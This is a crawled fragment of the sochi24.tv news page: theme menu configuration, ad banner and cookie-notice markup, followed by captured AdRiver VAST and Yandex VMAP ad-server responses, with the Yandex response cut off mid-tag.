iLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_163',$blockObj=jQuery('.tdi_163'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.073 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-29 06:56:49 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1764388623561&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8051
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D8L3WQcpIGu8XGGPkB4_FsH10_V6ueMzVLntnBBEHb2DO801trctB1e1MQylQBhfpDD819nPeGHUZ5BMwCw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fza%2drossiyanami%2dna%2dkarantine%2dbudut%2dsledit%2dcherez%2dlichnyj%2dzhurnal%2dna%2dsajte%2dgosuslug%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=9544541764388614582&pcode-icookie=n%2FYcH8yfqrSBaiuIS9emsqzy67yKzbzZNnkMGEUdsP%2BbI%2BQWH6LMiu8sryzAmfrWDNKf7%2FWXgVydY%2BDz7GErt%2FlYR5Y%3D&pcode-test-ids=1387855%2C0%2C6%3B1429695%2C0%2C15%3B1397829%2C0%2C68%3B1384007%2C0%2C72%3B1379407%2C0%2C20%3B1404368%2C0%2C27%3B1413683%2C0%2C46%3B1417539%2C0%2C37%3B1417625%2C0%2C67%3B1409126%2C0%2C9%3B1403058%2C0%2C19%3B1353317%2C0%2C16%3B1415640%2C0%2C25%3B1409107%2C0%2C17%3B1426951%2C0%2C14%3B1360192%2C0%2C56&pcode-flags=%7B%22DISABLE_CLICK_CONFIRMATION%22%3A%22exp%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_USE_INSTREAM_SKIP_TOKEN_FOR_CTV%22%3A%22exp%22%2C%22VAS_INSTREAM_SKIP_TOKEN_TTL%22%3A%22300000%22%2C%22VAS_INSTREAM_SKIP_TOKEN_CAPACITY%22%3A%225%22%2C%22ENABLE_PREBID_USER_SYNC%22%3A%22ctl%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22PCODE_STABLE_VERSION%22%3A%221303076%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fza-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303076&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=746aa633513b6a60454e188f9ee81c467cf3403b%3A1764388623&pcode-uid=3479122411764388623&vsid=2032211ae5a8da94aca2bc832847132deb36a2901273xVASx3076x1764388624&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1764388626862&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -886
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=7092942543692052831&video-category-id=0&vsid=2032211ae5a8da94aca2bc832847132deb36a2901273xVASx3076x1764388624&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,6;1429695,0,15;1397829,0,68;1384007,0,72;1379407,0,20;1404368,0,27;1413683,0,46;1417539,0,37;1417625,0,67;1409126,0,9;1403058,0,19;1353317,0,16;1415640,0,25;1409107,0,17;1426951,0,14;1360192,0,56]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" 